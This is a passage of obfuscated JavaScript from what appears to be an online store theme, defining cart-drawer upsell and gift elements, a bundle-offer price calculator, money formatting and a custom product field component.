-854,_0x4b5276-7)}_0x48113c||(this.toggleBtn&&this[_0x535d19(1736,2293,1329,2146)][_0x535d19(2439,1732,2316,1178)+"te"](_0xa36740[_0x265b82(1356,523,1911,197)],""),this[_0x265b82(1089,2039,520,2020)+_0x535d19(1785,2050,3358,1081)+"s"][_0x265b82(1021,1520,-57,1490)](_0x356301=>{function _0x3185d1(_0x36fe21,_0x503e8d,_0x44fe7b,_0x2d50b9){return _0x535d19(_0x36fe21-133,_0x36fe21- -58,_0x503e8d,_0x2d50b9-211)}_0x356301[_0x3185d1(1674,818,267,1251)+"te"](_0xa36740.pdEWt,"")}),this[_0x265b82(151,648,5,-815)+"m"][_0x265b82(1369,1602,2434,-23)+"it"]())}[_0x519bf4(3992,2814,3975,3867)+_0x519bf4(1157,1365,2578,1835)](){const _0x5bad85={CvajP:function(_0x4ffaee,_0x1ce159){return _0x4ffaee(_0x1ce159)},plvBp:_0x5a04d9(3905,3257,2602,2564)+_0x5a04d9(861,-35,910,2188)+_0x5a04d9(874,1214,654,265),BOSih:_0x5a04d9(1942,1501,2474,1275),DSOoI:function(_0x39fd6e,_0x313830){return _0x39fd6e===_0x313830},yDfUf:_0x11895e(1813,3078,2491,2346),YiZUQ:"kZetH"},_0x2d6805=this[_0x5a04d9(1798,2502,1769,3159)]["querySelec"+_0x5a04d9(615,581,1744,2861)](_0x5a04d9(2197,1810,2666,2167)+_0x5a04d9(2431,2522,2614,3914)+this[_0x5a04d9(889,1175,861,1713)].handle);function _0x11895e(_0x3c213a,_0x5c6811,_0xac7072,_0x36c2b0){return _0x2cc95f(_0x3c213a-364,_0x5c6811,_0x36c2b0- -487,_0x36c2b0-166)}if(!_0x2d6805||!this[_0x5a04d9(2491,1649,2802,3145)])return;this[_0x5a04d9(1345,1355,2176,3228)]&&this[_0x11895e(2894,2999,2790,2009)][_0x5a04d9(2025,2862,1615,1024)+"te"](_0x5bad85[_0x11895e(456,26,1234,841)],"");function _0x5a04d9(_0x1c52d6,_0x152cfd,_0xd483a2,_0x4f0717){return _0x2cc95f(_0x1c52d6-122,_0x152cfd,_0xd483a2- -320,_0x4f0717-149)}this[_0x5a04d9(1834,2606,1623,2249)+"ectElements"].forEach(_0x1dc8f7=>{function _0x494a1b(_0x2d764d,_0x5444b0,_0x3900f7,_0x3f2663){return _0x5a04d9(_0x2d764d-53,_0x3f2663,_0x2d764d-173,_0x3f2663-170)}const _0x19747d={mTXMA:function(_0x37b440,_0x44eb0b){function _0x3969e2(_0xf78526,_0x14a3b4,_0x17d4e9,_0x3c0820){return _0x462e(_0xf78526-778,_0x17d4e9)}return _0x5bad85[_0x3969e2(2007,1193,2393,661)](_0x37b440,_0x44eb0b)},LiayS:_0x5bad85[_0x494a1b(1055,1207,1504,456)],ErWOI:_0x5bad85.BOSih,tdiNJ:function(_0x3450f0,_0x370bec){return _0x3450f0>=_0x370bec}};function _0x5422a7(_0x31b703,_0x4aec97,_0x1fc4c9,_0x546576){return _0x11895e(_0x31b703-272,_0x546576,_0x1fc4c9-342,_0x31b703-764)}if(_0x5bad85.DSOoI(_0x5bad85[_0x494a1b(1958,769,1065,1518)],_0x5bad85[_0x5422a7(1444,268,1572,1515)])){const _0x7a80fd=_0x19747d.mTXMA(_0x42d69b,this[_0x494a1b(1750,2024,1053,673)][_0x494a1b(1475,2481,747,927)]);this[_0x494a1b(2160,1863,2266,3e3)+_0x494a1b(1917,2860,1104,2806)](_0x19747d.LiayS)[_0x5422a7(1554,2134,1228,2736)][_0x5422a7(1177,838,2600,2540)](_0x19747d[_0x494a1b(2419,3250,3830,1792)],_0x19747d[_0x5422a7(3083,3324,4316,2692)](_0x1f87f3,_0x7a80fd))}else _0x1dc8f7.setAttribute(_0x5bad85[_0x494a1b(1181,-24,27,1064)],"")}),this[_0x5a04d9(3835,3042,2802,4150)][_0x5a04d9(2346,-73,1307,1810)+_0x11895e(1143,458,1816,815)](_0x2d6805[_0x11895e(1213,-691,-82,694)][_0x5a04d9(970,1416,1168,1367)],1390+-7396*-1+382*-23)}[_0x519bf4(3487,3376,3053,3963)](_0xb2e590){const _0x2510ab={};_0x2510ab[_0x38aa3c(1748,2283,3096,964)]=_0x5b9eb7(4071,3980,2688,2736)+"-discount-"+_0x38aa3c(2220,2327,1182,1995),_0x2510ab[_0x5b9eb7(2715,3727,2610,2625)]=".cart-disc"+_0x38aa3c(1088,437,2005,140)+_0x5b9eb7(4103,4332,5426,5457),_0x2510ab[_0x38aa3c(2086,3319,1334,2587)]=function(_0x333302,_0x55310c){return _0x333302===_0x55310c};function _0x5b9eb7(_0x219b5e,_0x3af23d,_0x17a81f,_0x18cb30){return _0x519bf4(_0x18cb30,_0x219b5e-478,_0x17a81f-295,_0x18cb30-437)}_0x2510ab[_0x38aa3c(3021,2514,3130,3235)]="block",_0x2510ab[_0x5b9eb7(2513,2021,1217,2798)]=_0x5b9eb7(3922,4022,4314,2711)+_0x5b9eb7(2116,2874,1178,2341),_0x2510ab[_0x5b9eb7(3563,3773,4152,3842)]=function(_0x4c346d,_0x2b2900){return _0x4c346d&&_0x2b2900},_0x2510ab[_0x38aa3c(2908,4115,3195,3944)]=_0x5b9eb7(3671,3011,5083,4390),_0x2510ab.nZqdQ=_0x5b9eb7(1816,1607,926,2895),_0x2510ab[_0x5b9eb7(2667,3777,3563,1656)]="NCzOx",_0x2510ab[_0x38aa3c(2187,1509,3379,1627)]=_0x5b9eb7(1860,3176,1550,1536)+"tyUpdated",_0x2510ab[_0x5b9eb7(1973,2358,3345,1910)]=_0x38aa3c(1453,1463,571,584),_0x2510ab.UMHMj=function(_0x4ce2d1,_0xdb54ff){return _0x4ce2d1!==_0xdb54ff},_0x2510ab[_0x38aa3c(375,483,1590,0)]=_0x38aa3c(1212,1608,563,2282);const _0xe1c9b6=_0x2510ab;this[_0x38aa3c(1069,1821,2080,1443)].id=_0xb2e590;function _0x38aa3c(_0x291029,_0x2f95ae,_0x2be8a2,_0x424fb4){return _0x519bf4(_0x2be8a2,_0x291029- -511,_0x2be8a2-33,_0x424fb4-141)}if(this[_0x38aa3c(2686,1330,2491,3524)][_0x5b9eb7(1677,963,1125,1582)]=_0xb2e590,!this[_0x38aa3c(1482,916,97,1088)+_0x38aa3c(2219,2845,3133,2386)]&&this[_0x38aa3c(1069,1738,-78,1226)][_0x5b9eb7(2371,3430,1926,1471)]===_0xe1c9b6[_0x5b9eb7(1973,2643,1849,3292)]){if(this[_0x5b9eb7(4042,3626,3520,2642)+_0x5b9eb7(1741,1712,2649,659)])if(_0xe1c9b6[_0x38aa3c(1365,1801,2346,1261)](_0x5b9eb7(4137,2710,3386,3655),_0xe1c9b6[_0x38aa3c(375,22,-328,214)]))clearTimeout(this[_0x5b9eb7(4042,3593,3905,4989)+_0x5b9eb7(1741,1955,895,888)]);else{_0x21bcad[_0x38aa3c(2375,3188,1826,3240)+_0x38aa3c(1186,902,2484,-194)]();const _0x705006=_0x30b9a3[_0x38aa3c(1958,2355,2317,2065)][_0x5b9eb7(3184,2543,3741,3063)+_0x38aa3c(1952,1822,1174,2025)](_0xe1c9b6[_0x5b9eb7(2737,1805,2291,3911)]),_0x37def4=_0x429af7[_0x5b9eb7(2947,1793,2545,4301)].querySelector(_0xe1c9b6.ZDSGc),_0x2ac62a=_0x705006[_0x38aa3c(688,212,175,342)];if(_0xe1c9b6.kQfSn(_0x2ac62a,_0x8af711)||_0x2ac62a.length===-2412+2625*-1+-5037*-1){_0x37def4[_0x5b9eb7(1806,2033,1176,2176)][_0x38aa3c(1906,3053,2235,1874)]=_0xe1c9b6[_0x38aa3c(3021,3376,1905,4018)];return}_0x37def4[_0x5b9eb7(1806,2161,940,736)].display=_0x5b9eb7(1919,562,2144,1041);const _0x5184b5=_0xe1c9b6[_0x38aa3c(1524,121,1346,516)],_0x56a600=_0x5184b5+_0x2ac62a;_0x51f662[_0x38aa3c(1680,1179,438,2799)][_0x5b9eb7(2619,2411,1424,3329)]=_0x56a600}this[_0x5b9eb7(3292,3109,4216,2116)+_0x38aa3c(854,-146,1948,-151)]();const _0x593286=_0x1f83b6=>{function _0x210607(_0x158ee6,_0x5b3579,_0x2e31e9,_0x3c6d74){return _0x38aa3c(_0x5b3579-225,_0x5b3579-431,_0x158ee6,_0x3c6d74-406)}function _0x1be59c(_0x122fd9,_0x3590d6,_0xe4bde5,_0x3e6055){return _0x5b9eb7(_0x122fd9- -1464,_0x3590d6-139,_0xe4bde5-309,_0xe4bde5)}_0xe1c9b6.kQfSn(_0x1f83b6[_0x1be59c(2226,1422,1870,3029)][_0x1be59c(352,-704,1634,1153)],_0xe1c9b6.nZqdQ)&&(_0xe1c9b6[_0x210607(849,1903,2902,3183)]===_0x1be59c(1546,2085,2325,345)?_0xe1c9b6[_0x210607(3751,2799,3994,1624)](_0x566668,!_0x113868)?_0x232a4f.removeAttribute(_0xe1c9b6[_0x210607(4298,3133,4401,2503)]):_0x151d65.setAttribute(_0xe1c9b6[_0x210607(4052,3133,2061,3622)],""):(this.addToCart(),document[_0x210607(2230,1616,1168,2992)+_0x210607(1980,2631,2875,3432)](_0xe1c9b6.lXCYR,_0x593286)))};document[_0x5b9eb7(3778,2358,4098,4131)+"stener"](_0x5b9eb7(1860,2524,2986,735)+"tyUpdated",_0x593286)}}[_0x519bf4(1101,1300,928,-19)+_0x2cc95f(2630,1446,1988,2005)](){const _0x5b6cce={};_0x5b6cce[_0x1b4a19(1273,1904,970,1383)]=function(_0x4bc57b,_0x4f3013){return _0x4bc57b===_0x4f3013},_0x5b6cce[_0x874b77(2853,2088,2633,762)]=_0x1b4a19(25,-578,759,-7),_0x5b6cce.QDbMt=function(_0x7b6857,_0x37037c){return _0x7b6857===_0x37037c},_0x5b6cce[_0x874b77(314,1404,52,2549)]=_0x1b4a19(719,1935,1328,1369);const _0xefc69=_0x5b6cce,_0x1ede83=this.cartDrawer[_0x1b4a19(1461,1036,1204,2416)+_0x1b4a19(1218,2349,982,1540)](_0x1b4a19(2140,3331,3257,1447)+_0x874b77(1981,2972,2520,4099)+this[_0x1b4a19(335,-861,1246,-468)][_0x874b77(1411,977,1884,-359)]);function _0x874b77(_0x37df89,_0x741db0,_0x47ffe7,_0x451a1b){return _0x519bf4(_0x37df89,_0x741db0- -361,_0x47ffe7-373,_0x451a1b-184)}function _0x1b4a19(_0x53b4ff,_0x11470c,_0x58102e,_0x30c949){return _0x2cc95f(_0x53b4ff-136,_0x58102e,_0x53b4ff- -846,_0x30c949-306)}let _0x386d75=!1;return(_0x1ede83&&_0xefc69[_0x1b4a19(1273,2367,446,191)](this[_0x874b77(1491,1219,851,650)][_0x1b4a19(648,-773,145,211)],_0xefc69.abQhE)||!_0x1ede83&&_0xefc69[_0x874b77(1418,515,688,1245)](this[_0x874b77(1379,1219,1126,672)][_0x1b4a19(648,1941,687,186)],_0xefc69.Rlusc))&&(_0x386d75=!0),_0x386d75}}customElements.define(_0x519bf4(4559,3368,3369,4601)+_0x2cc95f(2739,1767,2665,3392),CartDrawerUpsell);function displayPrices(_0xb5b24d,_0x5f3aed,_0x590c44,_0x335eae,_0x5298a7){const _0x140dd6={OZohy:function(_0x235397,_0x2a4a3d){return _0x235397&&_0x2a4a3d},hUZkE:function(_0x5c2174,_0x2a7d76,_0x968dd0){return _0x5c2174(_0x2a7d76,_0x968dd0)},hrwpf:_0x289ab8(1730,657,1943,2923)};if(!_0x5298a7)return;if(_0x140dd6.OZohy(_0xb5b24d,_0x590c44)){var _0x3dc3e8=_0x140dd6[_0x289ab8(2617,3443,3506,2872)](formatMoney,_0xb5b24d,_0x5298a7);_0x590c44[_0x2c78ae(1864,3140,2761,3429)]=_0x3dc3e8}function _0x2c78ae(_0x5029ba,_0x124178,_0x5132d5,_0x2a0150){return _0x519bf4(_0x5132d5,_0x124178- -274,_0x5132d5-154,_0x2a0150-292)}function _0x289ab8(_0x3b2529,_0x25215c,_0x3a3196,_0x15683d){return _0x519bf4(_0x15683d,_0x3a3196-186,_0x3a3196-417,_0x15683d-170)}if(_0x5f3aed&&_0x335eae){var _0x3dc43e=formatMoney(_0x5f3aed,_0x5298a7);_0x335eae[_0x2c78ae(3722,3140,3083,3628)]=_0x3dc43e,_0x5f3aed>_0xb5b24d?_0x335eae[_0x289ab8(2848,2880,1862,1183)].remove(_0x140dd6[_0x2c78ae(2527,1640,280,2543)]):_0x335eae[_0x2c78ae(905,1402,536,255)][_0x2c78ae(4249,2911,2976,4108)]("hidden")}}function formatMoney(_0x193e7a,_0x86c94f,_0x502663=!1){const _0x3ddb34={BdbsC:_0x5dd0cb(1801,1694,2373,2e3)+"ls__media-item--disa"+_0x5dd0cb(1005,1714,1739,1888),IQRUB:_0x334312(3689,3881,2926,2510),IDFly:function(_0x4b1451,_0x2e1cb9,_0x685916){return _0x4b1451(_0x2e1cb9,_0x685916)},kTzbc:function(_0x4bea9f,_0x13eb08){return _0x4bea9f==_0x13eb08},ysCRp:function(_0x14bcf5,_0x3bcbc5){return _0x14bcf5/_0x3bcbc5},qZkBZ:function(_0x38ca3c,_0x6f165c){return _0x38ca3c+_0x6f165c},oPaxZ:function(_0x55b544,_0x68fd64){return _0x55b544+_0x68fd64},FruHz:function(_0x178b68,_0x33efa2){return _0x178b68===_0x33efa2},BmTNx:"TmERm",NwLLT:_0x5dd0cb(709,791,-191,-501),xKPlr:_0x334312(3104,3650,3191,4599)+_0x334312(2135,2677,1712,2508),xlgGH:_0x334312(3364,1542,2301,1692)+_0x334312(2760,2739,3071,3033)+_0x5dd0cb(2046,2450,3027,1739),jdnod:function(_0x4924b8,_0x2e382,_0x4b1951,_0x3afe6b,_0x43e2f2){return _0x4924b8(_0x2e382,_0x4b1951,_0x3afe6b,_0x43e2f2)},UcEWz:_0x5dd0cb(1939,2985,3261,3196)+_0x5dd0cb(-512,908,1492,390)+_0x5dd0cb(2150,1588,1190,833)+"separator"};typeof _0x193e7a==_0x334312(2775,3356,3126,4274)&&(_0x193e7a=_0x193e7a[_0x334312(2225,1641,2371,1681)](".",""));var _0x256578="",_0x44c412=/\{\{\s*(\w+)\s*\}\}/,_0x112676=_0x86c94f;function _0x25a7a3(_0xc7e383,_0x2ad5a1){function _0x5ce18a(_0x11a929,_0x36a195,_0x47aba0,_0x5efad9){return _0x5dd0cb(_0x11a929-99,_0x5efad9- -904,_0x47aba0-492,_0x36a195)}return typeof _0xc7e383==_0x5ce18a(-1553,-481,-480,-542)?_0x2ad5a1:_0xc7e383}function _0x5dd0cb(_0x29ce74,_0x5c4a3f,_0x432ea9,_0x1fee78){return _0x519bf4(_0x1fee78,_0x5c4a3f- -473,_0x432ea9-162,_0x1fee78-195)}function _0x3261a5(_0x4f466b,_0x5531a4,_0x375c78,_0x15bf12){const _0x761bde={};_0x761bde[_0x1c5f01(2838,2711,2010,1680)]=_0x3ddb34[_0x1dbc17(3518,4332,3165,2270)];const _0x175045=_0x761bde;_0x5531a4=_0x3ddb34.IDFly(_0x25a7a3,_0x5531a4,-2743+3038*-1+-1*-5783);function _0x1c5f01(_0x4aca13,_0xc4b887,_0x51aa92,_0x179f2c){return _0x5dd0cb(_0x4aca13-381,_0x179f2c- -16,_0x51aa92-168,_0x4aca13)}if(_0x375c78=_0x3ddb34[_0x1c5f01(2887,2740,2740,2214)](_0x25a7a3,_0x375c78,","),_0x15bf12=_0x3ddb34.IDFly(_0x25a7a3,_0x15bf12,"."),isNaN(_0x4f466b)||_0x3ddb34[_0x1dbc17(1017,2656,1545,1326)](_0x4f466b,null))return-3*-2414+473+-7715*1;_0x4f466b=_0x3ddb34[_0x1dbc17(2083,3941,2674,3531)](_0x4f466b,-1*8842+8363+579)[_0x1c5f01(1763,1919,1e3,625)](_0x5531a4);function _0x1dbc17(_0x398c93,_0x2be844,_0x4bb452,_0x1d3e80){return _0x334312(_0x398c93-471,_0x2be844,_0x4bb452- -28,_0x1d3e80-197)}var _0x5bb494=_0x4f466b[_0x1dbc17(1292,1447,1344,2411)]("."),_0xbcbb50=_0x5bb494[0][_0x1dbc17(3363,3171,2343,3604)](/(\d)(?=(\d\d\d)+(?!\d))/g,_0x3ddb34[_0x1dbc17(2822,1243,2151,3055)]("$1",_0x375c78)),_0xd1b711=_0x5bb494[-1738*-4+700+7*-1093]?_0x3ddb34.oPaxZ(_0x15bf12,_0x5bb494[-332*21+4290+2683]):"";return _0x502663&&_0xd1b711===_0x15bf12+"00"&&(_0x3ddb34.FruHz(_0x1c5f01(1592,2510,968,1695),_0x3ddb34.BmTNx)?(this[_0x1c5f01(3043,1804,3173,2567)+_0x1dbc17(3920,3886,3297,2154)][_0x2933f8][_0x1dbc17(863,-21,1381,1497)].add(_0x3ddb34[_0x1c5f01(3040,1857,2593,3100)]),_0x2d142a[_0x1c5f01(1871,1904,1387,1187)][_0x1c5f01(1395,3331,3073,2696)]("bundle-deals__produc"+_0x1c5f01(3141,2424,1648,2409)+_0x1dbc17(1134,2104,1987,1523)),_0x20b5bc[_0x1dbc17(2001,3067,1979,2715)](_0x2cc8ac=>{function _0x1ac036(_0x365a38,_0x5e25a6,_0x460a40,_0x5bda6a){return _0x1dbc17(_0x365a38-201,_0x365a38,_0x5e25a6- -261,_0x5bda6a-27)}function _0xc43bd(_0x3ab5d5,_0x2b245e,_0x3c7d31,_0x69f04a){return _0x1c5f01(_0x2b245e,_0x2b245e-57,_0x3c7d31-28,_0x3c7d31-482)}_0x2cc8ac[_0x1ac036(573,1778,1214,2807)+"te"](_0x175045[_0xc43bd(1021,1212,2162,2315)],"")})):_0xd1b711=""),_0xbcbb50+_0xd1b711}function _0x334312(_0x2af08e,_0x1ade79,_0xc54722,_0x52ec69){return _0x2cc95f(_0x2af08e-152,_0x1ade79,_0xc54722-132,_0x52ec69-141)}switch(_0x112676.match(_0x44c412)[1]){case _0x3ddb34.NwLLT:_0x256578=_0x3ddb34[_0x334312(3800,3803,2436,2633)](_0x3261a5,_0x193e7a,-7274*1+-4540+-844*-14);break;case _0x3ddb34.xKPlr:_0x256578=_0x3ddb34[_0x334312(2895,1877,2436,1451)](_0x3261a5,_0x193e7a,3485+3254*3+-13247);break;case _0x3ddb34.xlgGH:_0x256578=_0x3ddb34[_0x334312(1159,1955,633,-233)](_0x3261a5,_0x193e7a,-30*309+-4202+13474,".",",");break;case _0x3ddb34.UcEWz:_0x256578=_0x3261a5(_0x193e7a,6442+-6442*1,".",",");break}return _0x112676.replace(_0x44c412,_0x256578)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[_0x2cc95f(3221,4040,3058,2013)]("cart-drawer-gift",CartDrawerGift);function initToggleUpsells(){const _0x6fadd0={};_0x6fadd0[_0x4dc54e(2582,3274,1928,1730)]=_0x4dc54e(2903,1637,2556,2847)+"r",_0x6fadd0.WkWpi=function(_0x962bad,_0x383d41){return _0x962bad===_0x383d41};function _0x4dc54e(_0x38c1dc,_0x518a93,_0x25b0af,_0x20f774){return _0x2cc95f(_0x38c1dc-266,_0x25b0af,_0x38c1dc- -66,_0x20f774-141)}_0x6fadd0.sXuCA=_0x4dc54e(1607,2890,549,2703);function _0x25ff01(_0x20f8e5,_0x281a7d,_0x45fcea,_0x1939d3){return _0x519bf4(_0x1939d3,_0x20f8e5- -17,_0x45fcea-154,_0x1939d3-460)}const _0x17ee9e=_0x6fadd0,_0x147f00=document[_0x25ff01(2689,1375,3040,3590)+_0x25ff01(2446,3432,1460,2036)](_0x17ee9e[_0x25ff01(3030,2883,2377,2955)]);_0x147f00&&(_0x17ee9e[_0x4dc54e(2639,3306,4028,2957)](_0x25ff01(2923,1755,1940,2383),_0x17ee9e[_0x25ff01(3579,4272,3875,3996)])?this["removeFrom"+_0x4dc54e(900,-409,1908,1934)]():_0x147f00[_0x4dc54e(2241,1376,3398,3113)+_0x25ff01(1722,1808,2063,734)]("cart-drawe"+_0x4dc54e(1089,-332,1076,1890)+_0x25ff01(867,1135,-10,-221)+_0x4dc54e(1953,2880,2395,785)+_0x25ff01(3351,4054,2937,3522)+"r-gift")[_0x4dc54e(1809,3099,887,1456)](_0x10f888=>{function _0x2e7d1f(_0x38e166,_0x3c9497,_0x5f979,_0x58e3f7){return _0x25ff01(_0x3c9497- -39,_0x3c9497-366,_0x5f979-468,_0x58e3f7)}function _0x487843(_0x1d3bc2,_0x557c65,_0x4e62ee,_0x24d3cc){return _0x25ff01(_0x557c65- -168,_0x557c65-471,_0x4e62ee-386,_0x4e62ee)}_0x10f888[_0x487843(2316,1174,28,2140)+"romCart"]&&_0x10f888[_0x487843(1851,1174,-4,1481)+"romCart"]()}))}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x23af4d={vChRx:_0x45a891(2115,1934,2268,1009)+_0x45a891(374,1634,2551,815),unXQA:function(_0x322150,_0x29f333){return _0x322150===_0x29f333},KlalB:"4|3|2|0|1",SYAvB:function(_0x3efd4e,_0x43d696){return _0x3efd4e(_0x43d696)},UEPOW:_0x4ca229(3694,1891,2773,3827)+"als__total"+_0x45a891(2042,2862,3408,3057)+_0x4ca229(1341,2792,1642,934)};function _0x4ca229(_0x5754a6,_0x49aecb,_0x10c477,_0x3228a4){return _0x519bf4(_0x3228a4,_0x10c477- -22,_0x10c477-134,_0x3228a4-433)}super(),this[_0x45a891(1198,920,611,1154)]=this.querySelectorAll(_0x23af4d[_0x4ca229(4782,2423,3355,2450)]),this[_0x4ca229(3763,4751,3562,4812)+"es"]=_0x23af4d[_0x4ca229(2896,2650,3072,4323)](this[_0x4ca229(1705,2428,1558,2376)][_0x45a891(3471,3411,2873,4336)+"es"],_0x4ca229(1885,3160,1942,1048));function _0x45a891(_0x3162e3,_0x18ae11,_0x534024,_0x96901e){return _0x519bf4(_0x96901e,_0x18ae11- -173,_0x534024-146,_0x96901e-15)}if(this[_0x4ca229(4047,2888,3562,3202)+"es"]){const _0x53b153=_0x23af4d[_0x45a891(2728,2929,3896,2550)][_0x45a891(718,1466,1853,393)]("|");let _0x523b1b=-5197*1+2641+2556;for(;;){switch(_0x53b153[_0x523b1b++]){case"0":this[_0x4ca229(899,-71,1341,490)+_0x45a891(733,1726,1775,1835)]=_0x23af4d.SYAvB(parseFloat,this[_0x4ca229(1292,2301,1558,439)][_0x45a891(1422,1190,1650,2598)+_0x4ca229(882,2162,1877,1660)]);continue;case"1":this.moneyFormat=this[_0x45a891(2531,1407,24,1770)].moneyFormat;continue;case"2":this[_0x4ca229(-47,513,1186,1193)+_0x45a891(1281,1957,2471,631)]=parseFloat(this[_0x45a891(1116,1407,971,2543)][_0x4ca229(1721,2556,1186,1801)+_0x4ca229(1503,3021,2108,1036)]);continue;case"3":this[_0x45a891(368,1037,2007,426)+_0x45a891(2822,3114,2259,4029)]=this["querySelec"+_0x45a891(3452,2290,3675,1317)](_0x23af4d[_0x4ca229(2356,3105,2806,1961)]);continue;case"4":this.priceSpan=this["querySelec"+_0x4ca229(3292,3553,2441,3077)](_0x4ca229(3065,1698,2773,3669)+_0x45a891(3868,3122,3865,3393)+_0x45a891(2091,1811,585,822));continue}break}}}[_0x519bf4(1112,1411,104,2130)+_0x519bf4(2393,1763,1494,1310)](){const _0xfbc446={oSDFM:function(_0x2dbf66,_0xfe3954){return _0x2dbf66<_0xfe3954},MSxon:function(_0x218fb7,_0xeb4b79){return _0x218fb7===_0xeb4b79},tHjag:_0x5376f0(776,911,453,332),GXIGk:"brLrF",SkyvJ:function(_0x24d526,_0x5166fb){return _0x24d526(_0x5166fb)},RMIxK:function(_0x2b8176,_0x2e8bd0){return _0x2b8176(_0x2e8bd0)},ZRWLS:function(_0x1acc01,_0x231901){return _0x1acc01-_0x231901},MwTcP:function(_0x50e431,_0x22ac45){return _0x50e431*_0x22ac45},rcQuw:function(_0x1fdb41,_0x2f4bff,_0x2b79e6,_0x1f8ee4,_0x558464,_0x3508f9){return _0x1fdb41(_0x2f4bff,_0x2b79e6,_0x1f8ee4,_0x558464,_0x3508f9)}};if(!this[_0x5376f0(2579,2992,2623,2792)+"es"])return;var _0x183edf=0,_0xc8cb0e=-3886+-2*-1943;for(let _0x285505=1*-4227+-5*-526+1597;_0xfbc446[_0x5376f0(1846,2752,1870,769)](_0x285505,this.offerItems[_0x3ca3da(1229,9,1097,1241)]);_0x285505++)if(_0xfbc446.MSxon(_0xfbc446[_0x5376f0(995,2271,1273,37)],_0xfbc446[_0x5376f0(670,2107,1786,3139)])){if(!this[_0x5376f0(64,-1360,-109,-761)+_0x3ca3da(3246,1901,2206,3221)]||!this[_0x5376f0(1225,-951,-109,-373)+_0x3ca3da(1549,1901,2452,958)][_0x3ca3da(348,103,-190,403)+"edia"])return;const _0x5ca4cb=_0x5e771c["getElement"+_0x3ca3da(1527,109,1275,-49)](this.dataset[_0x5376f0(1490,162,582,1932)]+_0x3ca3da(2263,2143,2296,3237));if(!_0x5ca4cb)return;const _0x9f78f7=this["currentVar"+_0x3ca3da(2025,1901,535,1860)][_0x3ca3da(-923,103,-1092,-471)+_0x5376f0(2862,2219,1523,843)][_0x5376f0(53,1145,1446,807)+_0x5376f0(-90,-674,382,-605)],_0x6c0300=_0x9f78f7[_0x5376f0(651,1622,1898,2842)][_0x5376f0(453,969,678,-338)]("?")[-6494+-3*-3165+-3001*1],_0x7a1e08=[165,360,12677+-1104*11,-2220+1446*-3+1213*6,2755*1+2206*-4+7009,1066],_0x4d9440=_0x7a1e08.filter(_0x386d97=>_0x9f78f7[_0x5376f0(979,1874,2406,2415)]>=_0x386d97)[_0x5376f0(1153,1261,2213,949)](_0x4ff240=>_0x6c0300+_0x5376f0(521,756,1704,1732)+_0x4ff240+" "+_0x4ff240+"w").join(", ");_0x5ca4cb[_0x5376f0(556,-179,1112,1048)]=_0x4d9440+", "+_0x6c0300+" "+_0x9f78f7[_0x3ca3da(3871,2457,2865,3133)]+"w",_0x5ca4cb[_0x3ca3da(2876,1949,758,2207)]=_0x6c0300+"?width=533"}else _0x183edf+=_0xfbc446.SkyvJ(parseInt,this[_0x5376f0(896,-552,132,709)][_0x285505][_0x5376f0(1042,751,49,201)]),_0xc8cb0e+=_0xfbc446.RMIxK(parseInt,this[_0x5376f0(-147,-896,132,914)][_0x285505][_0x5376f0(-154,-328,249,-792)+"ce"]);function _0x3ca3da(_0x171bc5,_0x418d9e,_0x45d959,_0x4094e0){return _0x519bf4(_0x4094e0,_0x418d9e- -910,_0x45d959-2,_0x4094e0-320)}_0x183edf=_0xfbc446[_0x3ca3da(70,1103,1973,2386)](_0xfbc446.MwTcP(_0x183edf,this[_0x3ca3da(-411,298,-372,-196)+_0x3ca3da(1499,1220,2047,2229)]),this["fixedDisco"+_0x5376f0(671,629,938,-85)]);function _0x5376f0(_0x4ce152,_0xc704d3,_0xdc7631,_0x1eb4ae){return _0x519bf4(_0xc704d3,_0xdc7631- -961,_0xdc7631-491,_0x1eb4ae-477)}_0xfbc446[_0x3ca3da(-302,760,-388,920)](displayPrices,_0x183edf,_0xc8cb0e,this.priceSpan,this[_0x3ca3da(170,300,46,256)+_0x5376f0(3378,1156,2326,2931)],this[_0x3ca3da(2934,1987,1430,2223)+"t"])}}customElements[_0x2cc95f(1890,3620,3058,2198)](_0x2cc95f(2109,1137,1880,2444)+"e-offer",MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[_0x519bf4(4e3,3183,3757,4560)+_0x519bf4(957,2027,687,770)](){const _0x3cc72d={KZVUt:_0xa7d368(2220,2130,1693,1921),qLHkd:_0xa7d368(3349,2323,2958,2757)+_0xa7d368(1631,2573,1195,2011),aVwLh:function(_0xf42ae3,_0x3d9b0a){return _0xf42ae3===_0x3d9b0a},sMJPh:_0x2378d6(731,3007,2646,1922),jRBGS:function(_0x59b472,_0x2f197a){return _0x59b472===_0x2f197a},cWmto:"select",eNYIC:_0x2378d6(2145,2834,3571,2420)+"10|8|6|0|1"+_0x2378d6(2520,1769,2162,1185),myaAM:function(_0x5d6445,_0x2d4f2c){return _0x5d6445===_0x2d4f2c},qhIKU:".main-prod"+_0x2378d6(792,2255,1117,1771),TMxSA:".main-atc_"+_0x2378d6(4427,3195,3092,3583),ZGogY:".sticky-atc__label",hDUoT:_0xa7d368(2237,2953,1227,3314)+_0xa7d368(2825,2114,3948,3709),dVuiS:function(_0x3d9f58,_0x4b4d99){return _0x3d9f58+_0x4b4d99},NtGCL:function(_0x247a65,_0x192b3d){return _0x247a65(_0x192b3d)},WqnFH:_0x2378d6(1322,2379,2572,1218)+_0x2378d6(318,1669,2093,824),kSmra:_0x2378d6(3264,3853,4253,3487)};this.fieldName=this[_0xa7d368(1504,605,287,2282)].name,this.input=this.querySelector(_0xa7d368(2973,2658,2332,4178)+_0x2378d6(515,1337,1887,1269)+_0xa7d368(3191,3292,2054,3755)+_0xa7d368(2884,3654,3734,3202)),this[_0xa7d368(2284,1484,2070,1137)+"s"]=this[_0xa7d368(2630,3303,1718,2180)+_0x2378d6(2416,2119,2904,1697)]('[type="rad'+_0xa7d368(1054,634,321,1541)),this[_0xa7d368(3168,3943,1791,2599)]=this[_0x2378d6(2159,3186,3781,2664)+_0xa7d368(2387,1229,2982,1328)](_0x3cc72d[_0x2378d6(3302,2951,2282,2291)]),this[_0xa7d368(1328,1544,2636,1345)+"m"]=document[_0xa7d368(1752,3041,1112,879)+_0xa7d368(943,1655,1618,866)](_0x2378d6(829,2228,1641,1416)+_0x2378d6(4302,3257,4297,3387)+this[_0xa7d368(1504,2415,572,882)].section);function _0x2378d6(_0x982b9b,_0x140575,_0x2d4950,_0x550f58){return 